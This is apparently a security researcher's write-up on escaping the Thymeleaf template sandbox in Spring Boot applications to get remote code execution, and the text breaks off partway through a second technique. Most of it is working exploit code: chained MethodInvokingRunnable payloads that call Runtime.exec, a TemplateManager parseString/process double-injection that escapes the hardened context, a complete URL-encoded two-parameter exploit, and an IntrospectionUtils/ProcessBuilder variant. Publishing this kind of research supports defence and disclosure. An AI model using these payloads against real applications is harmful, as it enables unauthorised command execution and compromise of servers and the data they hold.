From SSTI to SSTI to RCE - Bypassing Thymeleaf sandbox <= 3.1.3.RELEASE
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static function calls to be made from within the template. However, there is a specific attribute named with (see chapter 9. Local Variables) that still allows it. Although some restrictions are in place, I found a first way to bypass the controls of this semi-hardened context and obtain a command execution.
However, if the SSTI occur outside of this with attribute, the evaluation context would be much more restricted with no object creation nor static function calls allowed. The article Spring View Manipulation in Spring Boot 3.1.2 by Noventiq discusses some techniques, but they nowadays fail. It appeared that an attacker would be left with simple primitives and some objects exposed by the engine. The documentation lists some of them in 18 Appendix A: Expression Basic Objects and 19 Appendix B: Expression Utility Objects such as #ctx or #execInfo. The object #ctx (class org.thymeleaf.context.WebEngineContext) can be used to retrieve a reference to a TemplateManager instance (class org.thymeleaf.engine.TemplateManager), offering functions to evaluate templates. Then, the idea was to force the application to evaluate a new arbitrary inline template, containing a tag with a with attribute, therefore evaluating in a semi-hardened context. Injecting the first payload bypassing the semi-hardened context, I was then able to break outside the strongly sandboxed one.
The bottomline is that the #ctx object gives access to really powerful routines, and therefore makes it possible to perform an SSTI from the SSTI, and then turn it into an RCE.
Thymeleaf is the default templating engine of Spring Boot applications, making the view creation process highly customisable and smooth.
For this walkthrough we are going to create a basic application with the following dependencies:
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
<version>3.4.4</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-tomcat</artifactId>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
</dependencies>
The template is as follows, with a simple tag containing the infamous __...__ sequence (more about this later):
<html lang="en" xmlns:th="http://www.thymeleaf.org">
<head>
<meta charset="UTF-8" />
<title>Document</title>
</head>
<body>
[(__${p}__)]
</body>
</html>>
and the Java class as follows, passing the user input as p:
package com.example.spring_boot_web;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.RequestMapping;
@Controller
public class MainController {
@RequestMapping("/test")
public String index(String p, Model m) throws Exception {
m.addAttribute("p",p);
return "index";
}
}
SSTI in Thymeleaf may occur if the template content is built based on the user inputs, or if the latter is used within the preprocessing sequence __...__. This is a well known dangerous feature, as described for instance in the article Exploiting SSTI in Thymeleaf by Acunetix or Exploiting SSTI in a Modern Spring Boot Application (3.3.4) by ModZero. Every information put between these double underscores would be pre-processed, and its result would be considered as if it took part of the regular template. Obviously, if a user is able to inject malicious content within these preprocessing directives, it would be extremely dangerous. It was therefore known that the following template:
<p>[(__${userinput}__)]</p>
could be abused with a payload such as userinput=${T(java.lang.Runtime).getRuntime().exec('my-evil-command'))}. Indeed, the string ${T(java.lang.Runtime).getRuntime().exec('my-evil-command'))} would be processed, and therefore lead to command execution.
However, the release version 3.0.12 improved the security of the solution by denying arbitrary object creations and static functions calls from within the templates, canceling the effect of the previous payload. We are going to refer to it as a strongly hardened context.

However, these object creations and static functions calls are still possible within a specific attribute offered by Thymeleaf: th:with. The latter is meant to declare local variables from within the rendering process, that can be reused later on:
<p th:with="varName=__${userinput}__">Variable is: [(${varName})]</p>
Still, this context does not allow everything, and some restrictions are enforced, trying to prevent from dangerous classes and routines invocation. For instance, the whole package java.* is denied, except some basic types such as lists, strings, or numbers. Therefore, trying to invoke Runtime.exec or ProcessBuilder.start would fail (the section No RCE ? discusses some possibilities that exist, when RCE is not trivial). We are going to refer to this context as semi-hardened.
At the beginning of this research, I found this really interesting article by Noventiq (as you probably also did if you were looking for information about SSTI in Thymeleaf), but their techniques did not work anymore against the version 3.1.3.RELEASE, the one I tested. Creating arbitrary classes with Class.forName was denied, and I did not want to assume the presence of some third-party libraries.
What is quite interesting to notice regarding the Thymeleaf’s filtering process is that it uses a denylist approach. In ExpressionUtils class, one can notice that the following packages are denied (except some basic classes):

This means that:
org.springframework that are allowedHunting for dangerous classes finally made me stumbled upon the package org.springframework.scheduling that did not belong to the denylist. This package contains the class MethodInvokingRunnable, a subclass or org.springframework.util.MethodInvoker. This handy class makes it possible to invoke member methods like this:
MethodInvokingRunnable m = new MethodInvokingRunnable();
m.setTargetObject(theObj);
m.setTargetMethod("the_method");
m.setArguments(arg1, arg2 …);
m.prepare();
m.invoke();
or static ones like this:
MethodInvokingRunnable m = new MethodInvokingRunnable();
m.setTargetClass(TheClass.class);
m.setStaticMethod("full.package.name.TheClass.the_method");
m.setArguments(arg1, arg2 …);
m.prepare();
m.invoke();
Then, it was quite clear that I could invoke Runtime.exec with these three steps:
java.lang.Runtime
getRuntime on itexec with the expected argumentsRuntime
This can be done as follows, to invoke Class.forName:
MethodInvokingRunnable m = new MethodInvokingRunnable();
m.setTargetClass("".getClass());
m.setStaticMethod("java.lang.Class.forName");
m.setArguments("java.lang.Runtime");
m.prepare();
m.invoke();
Within the SSTI payload, one needs to store the m variable somehow, hence I used the setVariable and getVariable routines, as proposed by Noventiq. Quite ugly, but it works. It then gives us this, for this first sub-payload (spaces are new lines added for clarity’s sake):
${
'' + #ctx.setVariable('a', new org.springframework.scheduling.support.MethodInvokingRunnable()) +
#ctx.getVariable('a').setTargetClass(''.class) +
#ctx.getVariable('a').setStaticMethod('java.lang.Class.forName') +
#ctx.getVariable('a').setArguments('java.lang.Runtime') +
#ctx.getVariable('a').prepare() +
#ctx.setVariable('b', #ctx.getVariable('a').invoke())
}
Since we will use the values returned by Class.forName, we use another temporary variable (named here b).
Note: here, we use single quotes to write strings, to avoid the risk of breaking the injection
getRuntime
The process repeats here, to invoke getRuntime against the obtained class reference:
MethodInvokingRunnable m = new MethodInvokingRunnable();
m.setTargetClass(theClassReference);
m.setStaticMethod("java.lang.Runtime.getRuntime");
// no arguments for getRuntime
m.prepare();
m.invoke();
The SSTI payload then becomes:
${
'' + #ctx.setVariable('a', new org.springframework.scheduling.support.MethodInvokingRunnable()) +
#ctx.getVariable('a').setTargetClass(''.class) +
#ctx.getVariable('a').setStaticMethod('java.lang.Class.forName') +
#ctx.getVariable('a').setArguments('java.lang.Runtime') +
#ctx.getVariable('a').prepare() +
#ctx.setVariable('b', #ctx.getVariable('a').invoke())+
#ctx.setVariable('c', new org.springframework.scheduling.support.MethodInvokingRunnable()) +
#ctx.getVariable('c').setTargetClass(#ctx.getVariable('b')) +
#ctx.getVariable('c').setStaticMethod('java.lang.Runtime.getRuntime') +
#ctx.getVariable('c').prepare() +
#ctx.setVariable('d', #ctx.getVariable('c').invoke())
}
The object returned by the first function call is stored as b and passed to the second one. The same principle will apply with the variable d.
exec
Doing it a third time led to exec invocation, in a semi-hardened context. Here, we invoke a member method, hence the use of setTargetObject and setTargetMethod instead of setTargetClass and setStaticMethod:
MethodInvokingRunnable m = new MethodInvokingRunnable();
m.setTargetObject(theRuntimeObj);
m.setTargetMethod("exec");
m.setArguments("touch /pwn");
m.prepare();
m.invoke();
By putting all the pieces together, we end up with this SSTI payload executing the command touch /pwn, valid in a semi-hardened context
${
'' + #ctx.setVariable('a', new org.springframework.scheduling.support.MethodInvokingRunnable()) +
#ctx.getVariable('a').setTargetClass(''.class) +
#ctx.getVariable('a').setStaticMethod('java.lang.Class.forName') +
#ctx.getVariable('a').setArguments('java.lang.Runtime') +
#ctx.getVariable('a').prepare() +
#ctx.setVariable('b', #ctx.getVariable('a').invoke()) +
#ctx.setVariable('c', new org.springframework.scheduling.support.MethodInvokingRunnable()) +
#ctx.getVariable('c').setTargetClass(#ctx.getVariable('b')) +
#ctx.getVariable('c').setStaticMethod('java.lang.Runtime.getRuntime') +
#ctx.getVariable('c').prepare() +
#ctx.setVariable('d', #ctx.getVariable('c').invoke()) +
#ctx.setVariable('e', new org.springframework.scheduling.support.MethodInvokingRunnable()) +
#ctx.getVariable('e').setTargetObject(#ctx.getVariable('d')) +
#ctx.getVariable('e').setTargetMethod('exec') +
#ctx.getVariable('e').setArguments('touch /pwn') +
#ctx.getVariable('e').prepare() +
#ctx.getVariable('e').invoke()
}
Injecting into a strongly hardened context makes the previous payload ineffective, because objects creation are now denied, and therefore preventing us from invoking new MethodInvokingRunnable. An attacker is left to the primitive types and a few exposed objects. Exploring a little bit what we can access reveals that we have the following exposed objects:
ctx, root, vars, object, locale, conversions, uris, temporals,
calendars, dates, bools, numbers, objects, strings, arrays, lists,
sets, maps, aggregates, messages, ids, execInfo, request, response,
session, servletContext, fields, themes, mvc, requestdatavalues
and the following populated variables, accessible through #ctx.getVariable (the p is the custom one injected from the Java side):
org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER,
org.springframework.web.servlet.HandlerMapping.bestMatchingHandler,
org.springframework.web.servlet.DispatcherServlet.CONTEXT,
thymeleaf::EvaluationContext,
org.springframework.web.servlet.resource.ResourceUrlProvider,
characterEncodingFilter.FILTERED,
org.springframework.web.util.ServletRequestPathUtils.PATH
org.springframework.web.servlet.DispatcherServlet.LOCALE_RESOLVER,
formContentFilter.FILTERED,
org.springframework.web.servlet.HandlerMapping.bestMatchingPattern,
requestContextFilter.FILTERED,
org.springframework.web.servlet.DispatcherServlet.OUTPUT_FLASH_MAP,
org.springframework.web.servlet.DispatcherServlet.FLASH_MAP_MANAGER,
org.springframework.core.convert.ConversionService,
org.springframework.web.servlet.View.selectedContentType,
org.springframework.web.servlet.HandlerMapping.matrixVariables,
errorPageFilterRegistration.FILTERED, thymeleafRequestContext,
org.springframework.web.servlet.DispatcherServlet.THEME_SOURCE,
springMacroRequestContext,
p,
org.springframework.web.servlet.HandlerMapping.pathWithinHandlerMapping,
org.springframework.web.servlet.HandlerMapping.uriTemplateVariables,
springRequestContext,
org.springframework.web.servlet.DispatcherServlet.THEME_RESOLVER
One of these objects (or its aliases) is quite powerful, as it exposes some functions related to the templating engine itself: #ctx, being an instance of the class org.thymeleaf.context.WebEngineContext. A reference to the class TemplateManager can be obtained through the sequence #ctx.getConfiguration().getTemplateManager(). Taking a look at the documentation of this class reveals three valuable routines:

Then, an idea came to my mind: and what if we could leverage the first SSTI in a hardened context, to willingly ask the TemplateManager for the evaluation of a new arbitrary inline template, containing a th:with attribute, so as to inject our previous payload in a semi-hardened context ?
The idea was therefore to invoke first TemplateManager.parseString and use its result as a first argument for TemplateManager.process, hoping that it would lead to a breakout.
parseString
As a reminder, we can here only use the exposed objects and their methods. Then the expected arguments for parseString could be:
public TemplateHandler parseString(
TemplateData ownerTemplateData,
String template,
int lineOffset,
int colOffset,
TemplateMode templateMode,
boolean useCache);
ownerTemplateData: reuse the one exposed by #ctx.getTemplateData(). It would be related to the first injected template, but it does not really mattertemplate: the arbitrary inline template that we want to evaluate, with the th:with attribute. For the moment, it may be something like '<p th:with="x=${T(java.lang.Runtime)}">[(${x})]</p>'
lineOffset and colOffset: may be set to 0, to process the whole templatetemplateMode: we can reuse the one of the current context (TemplateMode.HTML in this case), with the call #ctx.getTemplateMode()
useCache: set it to false to force re-processingTherefore, the invocation from the SSTI payload looks like (spaces and new lines added for readability):
${
#ctx.getConfiguration().getTemplateManager().parseString(
#ctx.getTemplateData(),
'<p+th:with="x=${T'%2b'(java.lang.Runtime)}">[(${x})]</p>',
0,
0,
#ctx.getTemplateMode(),
false
)
}
One thing is important to notice here: to avoid triggering the expression filter too early, I split the template between the T and the (, supposed to refer to a class, generally used to perform a static method invocation (T(com.package.Class).method(...)). The %2b is a + symbol encoded as URL, performing a concatenation.

process
This one was trickier and took me time to solve. While the two first arguments are easy to obtain (previous method invocation and current context #ctx), the last one was quite hidden:
public void process(TemplateModel template, ITemplateContext context, Writer writer)
The argument writer should be an instance of an implementation of the interface java.io.Writer. At first glance, it seemed that no routine from #ctx would directly or indirectly return an instance of a Writer. Moreover, the objects #request, #response, #session and #servletContext are denied, although they are exposed by the engine. I knew that in older versions, it would have been easy to get a Writer from the #response, but now it is no more the case.
And finally, after a while, I found what I was looking for:
#ctx.getVariable('org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER').
getAsyncWebRequest().getNativeResponse().getWriter()
It is worth noting that process would not complain if the passed Writer is set to null, and specific paths are designed for such a case. But at one moment, it would fail because another member variable is set based on the existence of writer, and the absence of this variable (this.next in org.thymeleaf.engine.AbstractTemplateHandler) would then raise a NullPointerException, leading to an error.
Therefore, the payload becomes:
${
#ctx.getConfiguration().getTemplateManager().process(
#ctx.getConfiguration().getTemplateManager().parseString(
#ctx.getTemplateData(),
'<p+th:with="x=${T'%2b'(java.lang.Runtime)}">[(${x})]</p>',
0,
0,
#ctx.getTemplateMode(),
false),
#ctx,
#ctx.getVariable('org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER').getAsyncWebRequest().getNativeResponse().getWriter()
)
}
Sending this as parameter p would make the application display the following message in its error logs:


Seeing such an error is actually good news for us, because it means that the engine complains about the fact that we try to get access to a forbidden class, from within a semi-hardened context. Otherwise, in a strongly hardened one, we would have received the other message stating that instantiation and static functions calls are denied. We then achieved the second breakout !
Now, it is time to combine the two payloads, to leverage the double breakout ! To make things easier, I decided to pass the payload with the MethodInvokingRunnable as another POST parameter, to avoid bad escape sequences and early filter denial. Dynamically, the injected SSTI will retrieve the second parameter to build the inline template.
First parameter, as qwertz (URL-encoded, new lines added for readability):
qwertz=${
'' %2b #ctx.setVariable('a',new+org.springframework.scheduling.support.MethodInvokingRunnable()) %2b
#ctx.getVariable('a').setTargetClass(''.class) %2b
#ctx.getVariable('a').setStaticMethod('java.lang.Class.forName') %2b
#ctx.getVariable('a').setArguments('java.lang.Runtime') %2b
#ctx.getVariable('a').prepare() %2b
#ctx.setVariable('b',#ctx.getVariable('a').invoke()) %2b
#ctx.setVariable('c',new+org.springframework.scheduling.support.MethodInvokingRunnable()) %2b
#ctx.getVariable('c').setTargetClass(#ctx.getVariable('b')) %2b
#ctx.getVariable('c').setStaticMethod('java.lang.Runtime.getRuntime') %2b
#ctx.getVariable('c').prepare() %2b
#ctx.setVariable('d',#ctx.getVariable('c').invoke()) %2b
#ctx.setVariable('e',new+org.springframework.scheduling.support.MethodInvokingRunnable()) %2b
#ctx.getVariable('e').setTargetObject(#ctx.getVariable('d')) %2b
#ctx.getVariable('e').setTargetMethod('exec') %2b
#ctx.getVariable('e').setArguments('touch /pwn') %2b
#ctx.getVariable('e').prepare() %2b
#ctx.getVariable('e').invoke()
}
And then the p:
p=${
#ctx.getConfiguration().getTemplateManager().process(
#ctx.getConfiguration().getTemplateManager().parseString(
#ctx.getTemplateData(),
'<p+th:with="x='%2b#ctx.getVariable('org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER').getAsyncWebRequest().getNativeRequest().getParameter('qwertz')%2b'">[(${x})]</p>',
0,
0,
#ctx.getTemplateMode(),
false
),
#ctx,
#ctx.getVariable('org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER').getAsyncWebRequest().getNativeResponse().getWriter()
)
}
Combining these two payloads then returns a concatenation of null values, which is intended (returned by the intermediate setVariable), but now, a file named pwn should be placed at the root of the filesystem (:

Another approach could be used to escape the semi-hardened context, if the application uses the following dependency:
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
This package gives access to two interesting classes offering reflection capabilities: org.apache.tomcat.util.IntrospectionUtils and org.apache.el.util.ReflectionUtil. Both do not belong to the denylist of ExpressionUtils, and can therefore be used to retrieve references to the ProcessBuilder class, and turn it into command execution.
callMethodN
The class IntrospectionUtils offers a series of interesting methods, including callMethodN:
static Object callMethodN(
Object target, //the subject
String methodN, //the method
Object[] params, //array of params
Class<?>[] typeParams); //same size, representing the types of the params
here, the idea was to leverage ProcessBuilder.start instead of Runtime.exec, because there was a catch. Taking a look at the method code, one can see that introspection is made to retrieve the method based on target’s class:

Then, if we want to invoke Runtime.exec, the first parameter must be an instance of java.lang.Runtime and not the Runtime class itself. Indeed, passing Runtime.class as the first argument would invoke getClass once again, and therefore look for Class.getRuntime which obviously does not exist. In other words, this technique is not really suitable for static methods invocation, hence the use of ProcessBuilder.
The steps where therefore as follows:
ProcessBuilder classnewInstance on a constructor to create a ProcessBuilder instance with the appropriate argumentsstart without argumentsLet’s see how it works.
java.lang.ProcessBuilder
From a Java point of view, the goal is to call Class.forName. As I wrote, static methods works quite bad, but here, I will pass a reference to String.class, and then getClass() from callMethodN will return the class Class, so it is fine. In Java, it could be something like:
Runtime.class = IntrospectionUtils.callMethodN(
"".getClass(),
"forName",
new Object[]{"java.lang.Runtime"},
new Class[]{String.class}
);
Within the SSTI payload, it is however quite different: how do we pass array, especially the 4th parameter, the arrays of types, since the sandbox denies the use of the generic type java.lang.Class ?
Actually, one could leverage here the power of the routine ReflectionUtil.toTypeArray:
static Class<?>[] toTypeArray(String[] s)
From an array of String representing the classes, it returns an array of type. For instance:
toTypeArray(new String[]["java.lang.Integer", "java.lang.String"])
returns:
Class[] types = new Class[]{Integer.class, String.class}
So now, the only thing to do is to pass array of Strings !
To keep it quite simple, I used here a small trick with the split routine to easily create array of strings, and avoid a cumbersome array creation process. The first SSTI payload then becomes:
${T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
''.class,
'forName',
'java.lang.ProcessBuilder'.split(';'),
T(org.apache.el.util.ReflectionUtil).toTypeArray('java.lang.String'.split(';'))
)}
Note: although there is only one parameter for Class.forName, the routine callMethodN expects arrays for the 3rd and 4th argument, hence the quite useless split invocations
Now, it is time to obtain the list of possible constructors supported by the class ProcessBuilder. Since getConstructors come from the class Class, we can invoke callMethodN by passing the reference to the class ProcessBuilder we just obtained.
In this case, ProcessBuilder supports two constructors:
public ProcessBuilder(List<String> args);
public ProcessBuilder(String[] args);
I decided to go with the second one, but they can be both used.
In Java, the invocation would look like this:
Constructor c = IntrospectionUtils.callMethodN(
ProcessBuilder.class,
"getConstructors",
null,
null
)[1];
Within an SSTI payload it would therefore be:
${T(org.apache.tomcat.util.IntrospectionUtils).callMethodN( theRuntimeClassRef ,'getConstructors',null,null)[1]}
By combining it with the payload of the previous step, we obtain:
${
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
T(org.apache.tomcat.util.IntrospectionUtils).callMethodN(
''.class,
'forName',
'java.lang.ProcessBuilder'.split(';'),
T(org.apache.el.util.ReflectionUtil).toTypeArray('java.lang.String'.split(';'))),
'getConstructors',
null,
null
)[1]
}
Once we select the second constructor (the one that takes an array of Strings as argument), we can invoke the routine newInstance on it. The latter takes as argument an array of objects, that are actually simply forwarded to the class’s constructor. In other words, we invoke newInstance how we would normally invoke the ProcessBuilder’s constructor:
